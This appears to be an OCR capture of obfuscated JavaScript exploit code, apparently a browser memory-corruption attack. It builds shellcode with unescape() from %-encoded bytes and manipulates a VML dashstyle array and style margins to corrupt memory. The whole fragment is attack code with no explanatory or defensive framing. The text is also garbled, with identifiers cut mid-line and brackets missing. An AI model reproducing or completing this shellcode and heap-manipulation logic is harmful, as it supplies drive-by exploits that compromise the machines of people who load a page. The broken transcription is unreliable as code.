
        return unescape
(
'%eb%1f%60%8b%44%24%20%ff%d0%61
'%c7%06'
 + teqvn
(
czj
)
 + 
'%8d%65'
 + v + 
'%8b%45'
 + d + 
'%83%e8%08%ff%e0%e8%dc%ff%ff%ff'
)
}
    function vwi
(
)
{
        var n, c, s, v, a, j, h, q;
        zmwee.dashstyle.array.item
(
0x44
)
=
 mbxgg;
        a 
=
 asb
(
)
;
        v 
=
 zid
(
)
;
        n 
=
 uzd
(
xfp
)
;
for
(
q 
=
0
; q < 
7
; q++
)
{
            eoz
[
jsb
]
.marginLeft 
=
 a;
            h 
=
 mbxgg 
=
 zmwee.dashstyle.array.item
(
0x44
            j 
=
 h + a.length * 
2
;
            s 
=
 unescape
(
wig
(
j + 
4
)
 + wig
(
j + 0x0c
)
 + w
wig
(
tljc
)
 + wig
(
mme
)
 + wig
(
wjv
)
 + wig
(
j + 0x41
)
 + wig
(
x
wig
(
j + 0x4e
)
 + wig
(
xbrd
)
 + wig
(
qkx
)
 + wig
(
j + 0x54
)
 + 
wig
(
j + 0x48
)
 + wig
(
j + 0x4c
)
 + wig
(
0xffffff40
)
 + wig
(
j